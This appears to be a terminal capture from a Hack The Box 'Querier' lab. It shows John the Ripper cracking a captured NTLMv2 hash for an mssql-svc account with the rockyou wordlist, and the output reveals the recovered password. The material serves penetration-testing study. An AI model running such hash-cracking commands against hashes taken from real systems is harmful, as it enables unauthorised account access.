 ┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/querier]
└─$ vi mssql-svc_hash.txt
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/querier]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt mssql-svc_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568     (mssql-svc)
1g 0:00:00:01 DONE (2024-02-16 08:40) 0.6134g/s 5499Kp/s 5499Kc/s 5499KC/s correforenz.
.corby909
Use the "--show --format=netntlmv2" options to display all of the cracked passwords rel
iably
Session completed.
┌──(acosta㉿kali)-[/media/…/Area_de_trabalho/estudos/hack_the_box/querier]
└─$ vi users.txt